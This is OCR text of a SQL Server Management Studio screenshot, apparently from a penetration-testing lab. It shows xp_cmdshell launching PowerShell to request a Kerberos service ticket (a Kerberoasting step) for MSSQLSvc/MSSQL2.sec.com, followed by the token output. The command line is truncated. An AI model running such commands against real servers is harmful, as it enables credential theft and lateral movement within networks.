 SQLQuery1.sql -...C\mssqluser (52))* SQLQuery10.sql -...C\mssqluser (60)) SQLQuery9.sql - M
exec xp_cmdshell 'powershell Add-Type -AssemblyName System.IdentityModel ; New-Object
100 %
结果 消息
output
1 NULL
2 NULL
3 Id : uuid-44fd6509-6ac0-4c93-bc94-2692947313a1-1
4 SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKe
5 y}
6 ValidFrom : 2021/3/22 12:14:49
7 ValidTo : 2021/3/22 21:01:38
8 ServicePrincipalName : MSSQLSvc/MSSQL2.sec.com:1433
9 SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
10 NULL
11 NULL
12 NULL
13 NULL